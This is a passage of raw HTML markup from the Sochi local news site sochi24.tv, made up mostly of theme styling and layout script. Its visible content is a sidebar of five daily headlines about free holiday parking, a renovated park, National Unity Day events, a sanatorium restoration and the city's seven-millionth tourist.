class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div><div class="vc_column tdi_98  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_98{vertical-align:baseline}.tdi_98>.wpb_wrapper,.tdi_98>.wpb_wrapper>.tdc-elements{display:block}.tdi_98>.wpb_wrapper>.tdc-elements{width:100%}.tdi_98>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_98>.wpb_wrapper{width:auto;height:auto}.tdi_98{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_98{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_98{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_98{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_100  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_100{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_100,.tdi_100 .tdc-inner-columns{display:block}.tdi_100 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_102  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_102{vertical-align:baseline}.tdi_102 .vc_column-inner>.wpb_wrapper,.tdi_102 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_102 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_103 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_103" ><style>.tdi_103{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_103{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_103{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tds_icon_box2_wrap .tds-icon-box{display:inline-block}.tds_icon_box2_wrap .tds-icon-box2:after{display:table;content:'';line-height:0;clear:both}.tds_icon_box2_wrap .tdm-col-icon,.tds_icon_box2_wrap .tdm-col-text{display:table-cell;vertical-align:top}.tds_icon_box2_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tdi_104 .tdm-col-icon{padding-right:10px}.tdi_104 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_104 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_104 .tdm-col-icon{padding-right:8px}.tdi_104 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_104 .tdm-col-icon{padding-right:6px}.tdi_104 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_104"><div class="tdm-col-icon"><style>.tdc-row .tdi_105{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_105:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_105 svg{fill:var(--accent-color-1)}.tdc-row .tdi_105 svg *{fill:inherit}body .tdi_103:hover .tdi_105:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_103:hover .tdi_105 svg{fill:@text_hover_color}body .tdi_103:hover .tdi_105 svg *{fill:inherit}.tdi_103:hover .tdi_105:before{color:var(--accent-color-1)}.tdi_103:hover .tdi_105 svg{fill:var(--accent-color-1)}.tdi_103:hover .tdi_105 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_105{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_105{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_105{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_105 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_106 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_106:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_106 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_106:hover .tdm-title{cursor:default}.tdc-row .tdi_106 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_106 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_106 "><h3 class="tdm-title tdm-title-sm">Важное за день</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdm_block_icon_box .tds-icon-svg svg{display:block}.tdm_block_icon_box .tdm-descr{font-size:14px;line-height:24px;-webkit-transition:color .2s ease;transition:color .2s ease}.tdc-row .tdi_103 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_103 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_103 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_107 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_107" ><style>.tdi_107{margin-bottom:30px!important}</style><style>.tdi_107 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_107 .td-image-container{display:none}body .tdi_107 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_107 .td-module-meta-info{padding:0}.tdi_107 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_107 .td_block_inner{margin-left:0;margin-right:0}.tdi_107 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_107 .td-post-vid-time{display:block}.tdi_107 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_107 .td-post-category:not(.td-post-extra-category){display:none}.tdi_107 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_107 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_107 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_107 .td-read-more{display:none}.tdi_107 .td-author-date{display:none}.tdi_107 .td-post-author-name{display:none}.tdi_107 .td-post-date,.tdi_107 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_107 .entry-review-stars{display:none}.tdi_107 .td-icon-star,.tdi_107 .td-icon-star-empty,.tdi_107 .td-icon-star-half{font-size:15px}.tdi_107 .td-module-comments{display:none}.tdi_107 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_107 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_107 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_107 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_107 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_107.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_107 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_107 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_107 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_107.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_107.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_107.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_107 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_107 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_107 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_107.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_107.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_107 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_107 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_107 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_107.td_with_ajax_pagination .td-next-prev-wrap,.tdi_107 .td-load-more-wrap{margin-top:15px}.tdi_107.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_107 .td-load-more-wrap a i{font-size:10px}.tdi_107 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_107.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_107 .td-block-title a,.tdi_107 .td-block-title span{font-weight:700!important}.tdi_107 .td-subcat-list a,.tdi_107 .td-subcat-dropdown span,.tdi_107 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_107 .td-editor-date,.tdi_107 .td-editor-date .td-post-author-name a,.tdi_107 .td-editor-date .entry-date,.tdi_107 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_107 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_107 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_107 .td-image-container{display:none}.tdi_107 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_107 .td-module-container:before{bottom:-7.5px}.tdi_107 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_107 .td_module_wrap .td-module-container:before{display:block!important}.tdi_107 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_107 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_107.td_with_ajax_pagination .td-next-prev-wrap,.tdi_107 .td-load-more-wrap{margin-top:10px}.tdi_107.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_107 .td-load-more-wrap a i{font-size:8px}.tdi_107 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_107.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_107 .td-post-category{font-size:14px!important}.tdi_107 .td-editor-date,.tdi_107 .td-editor-date .td-post-author-name a,.tdi_107 .td-editor-date .entry-date,.tdi_107 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_107 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_107 .td-image-container{display:none}.tdi_107 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_107 .td_module_wrap{float:right}.tdi_107 .td-module-container:before{bottom:-7.5px}.tdi_107 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_107 .td_module_wrap .td-module-container:before{display:block!important}.tdi_107 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_107 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_107 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_107.td_with_ajax_pagination .td-next-prev-wrap,.tdi_107 .td-load-more-wrap{margin-top:5px}.tdi_107.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_107 .td-load-more-wrap a i{font-size:8px}.tdi_107 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_107.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_107 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_107 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_107 .td-image-wrap{padding-bottom:110%}.tdi_107 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_107 .td-image-container,.ie11 .tdi_107 .td-image-container{flex:0 0 auto}.tdi_107 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_107 .td_module_wrap{float:right}.tdi_107 .td-module-container:before{bottom:-10px}.tdi_107 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_107 .td_module_wrap .td-module-container:before{display:block!important}.tdi_107 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_107 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_107 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_107=new tdBlock();block_tdi_107.id="tdi_107";block_tdi_107.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"117","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-34002","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_107","tdc_css_class":"tdi_107","tdc_css_class_style":"tdi_107_rand_style"}';block_tdi_107.td_column_number="1";block_tdi_107.block_type="td_flex_block_1";block_tdi_107.post_count="5";block_tdi_107.found_posts="5777";block_tdi_107.header_color="";block_tdi_107.ajax_pagination_infinite_stop="";block_tdi_107.max_num_pages="1156";tdBlocksArray.push(block_tdi_107);</script><div class="td-block-title-wrap"></div><div id=tdi_107 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/parkovki-v-sochi-s-2-po-4-nojabrja-stanut-besplatnymi/" rel="bookmark" class="td-image-wrap " title="Парковки в Сочи с 2 по 4 ноября станут бесплатными"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/08/parkovka.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/parkovki-v-sochi-s-2-po-4-nojabrja-stanut-besplatnymi/" rel="bookmark" title="Парковки в Сочи с 2 по 4 ноября станут бесплатными">Парковки в Сочи с 2 по 4 ноября станут бесплатными</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/parkovki-v-sochi-s-2-po-4-nojabrja-stanut-besplatnymi/#respond">0</a></span> </span></div><div class="td-excerpt">В период праздничных дней автомобилисты смогут пользоваться муниципальными парковками...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-park-50-let-pobedy-obnovljon-i-gotov-prinjat-gostej/" rel="bookmark" class="td-image-wrap " title="В Сочи парк «50 лет Победы» обновлён и готов принять гостей"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/photo_1_2025-11-01_15-18-11-696x460.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-park-50-let-pobedy-obnovljon-i-gotov-prinjat-gostej/" rel="bookmark" title="В Сочи парк «50 лет Победы» обновлён и готов принять гостей">В Сочи парк «50 лет Победы» обновлён и готов принять гостей</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-park-50-let-pobedy-obnovljon-i-gotov-prinjat-gostej/#respond">0</a></span> </span></div><div class="td-excerpt">Мэр Сочи Андрей Прошунин сообщил, что во время рабочего...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/stala-izvestna-programma-meroprijatij-v-sochi-ko-dnju-narodnogo-edinstva/" rel="bookmark" class="td-image-wrap " title="Стала известна программа мероприятий в Сочи ко Дню народного единства"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/den-ed.png"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/stala-izvestna-programma-meroprijatij-v-sochi-ko-dnju-narodnogo-edinstva/" rel="bookmark" title="Стала известна программа мероприятий в Сочи ко Дню народного единства">Стала известна программа мероприятий в Сочи ко Дню народного единства</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/stala-izvestna-programma-meroprijatij-v-sochi-ko-dnju-narodnogo-edinstva/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи опубликована программа мероприятий ко Дню народного единства....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/plany-po-vosstanovleniju-sanatorija-ordzhonikidze-v-sochi-obsudili-v-moskve/" rel="bookmark" class="td-image-wrap " title="Планы по восстановлению санатория Орджоникидзе в Сочи обсудили в Москве"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/07/1080px-sanatorij_imeni_s._ordzhonikidze_v_sochi_2021-06-05_01-1-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/plany-po-vosstanovleniju-sanatorija-ordzhonikidze-v-sochi-obsudili-v-moskve/" rel="bookmark" title="Планы по восстановлению санатория Орджоникидзе в Сочи обсудили в Москве">Планы по восстановлению санатория Орджоникидзе в Сочи обсудили в Москве</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/plany-po-vosstanovleniju-sanatorija-ordzhonikidze-v-sochi-obsudili-v-moskve/#respond">0</a></span> </span></div><div class="td-excerpt">Мэр Сочи Андрей Прошунин в Москве провёл рабочую встречу...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochi-vstretil-semimillionnuju-turistku-irina-iz-syktyvkara-vybrala-gornyj-otdyh/" rel="bookmark" class="td-image-wrap " title="Сочи встретил семимиллионную туристку: Ирина из Сыктывкара выбрала горный отдых"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/10/irina-696x438.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochi-vstretil-semimillionnuju-turistku-irina-iz-syktyvkara-vybrala-gornyj-otdyh/" rel="bookmark" title="Сочи встретил семимиллионную туристку: Ирина из Сыктывкара выбрала горный отдых">Сочи встретил семимиллионную туристку: Ирина из Сыктывкара выбрала горный отдых</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sochi-vstretil-semimillionnuju-turistku-irina-iz-syktyvkara-vybrala-gornyj-otdyh/#respond">0</a></span> </span></div><div class="td-excerpt">Сочи отпраздновал важное событие — прибытие семимиллионного туриста с...</div></div></div></div></div></div><div class="vc_row_inner tdi_109  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_109{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_109,.tdi_109 .tdc-inner-columns{display:block}.tdi_109 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_111  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_111{vertical-align:baseline}.tdi_111 .vc_column-inner>.wpb_wrapper,.tdi_111 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_111 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_112 